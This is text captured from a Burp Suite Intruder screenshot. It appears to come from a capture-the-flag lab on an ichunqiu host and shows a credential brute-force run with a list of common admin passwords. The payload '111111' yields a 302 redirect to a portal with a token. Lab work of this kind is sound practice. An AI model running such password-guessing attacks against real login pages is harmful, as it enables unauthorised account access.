 Attack Save 8. Intruder attack of https://eci-2ze6r5jeovzybp3rfd51.cloudeci1.ichunqiu.com:80
8. Intruder attack of https://eci-2ze6r5jeovzybp3rfd51.cloudeci1.ichunqiu.com:80 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
26 111111 302 60 313 Request URI (1)
55 111111 302 58 313 Request URI (1)
0 200 72 3952 Request URI (1)
1 admin 200 71 3952 Request URI (1)
2 admin12 200 75 3952 Request URI (1)
3 admin888 200 64 3952 Request URI (1)
4 admin8 200 67 3952 Request URI (1)
5 admin123 200 69 3952 Request URI (1)
6 sysadmin 200 66 3952 Request URI (1)
7 adminxxx 200 62 3952 Request URI (1)
8 adminx 200 74 3952 Request URI (1)
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Fri, 03 Oct 2025 07:32:21 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Location: portal.php?token=517965f00b98ff2048e4f1c3f89ee64c
6 X-Powered-By: PHP/8.2.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
Search 0 highlights
Finished